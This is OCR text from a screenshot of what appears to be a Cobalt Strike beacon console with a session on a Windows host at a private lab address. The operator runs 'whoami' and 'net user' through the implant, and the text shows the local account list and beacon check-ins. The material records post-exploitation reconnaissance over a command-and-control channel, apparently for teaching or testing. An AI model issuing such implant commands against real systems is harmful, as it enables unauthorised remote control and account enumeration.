 external internal user computer note pid last
192.168.100.8 192.168.100.8 Administrator * WIN-QJ0P9DHV0M3 3404 525ms
Event Log X Listeners X Beacon 192.168.100.8@3404 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-qj0p9dhv0m3\administrator
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WIN-QJ0P9DHV0M3 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest mysql
test tomcat www
命令成功完成。
输入执行命令
[WIN-QJ0P9DHV0M3] Administrator */3404 las
beacon>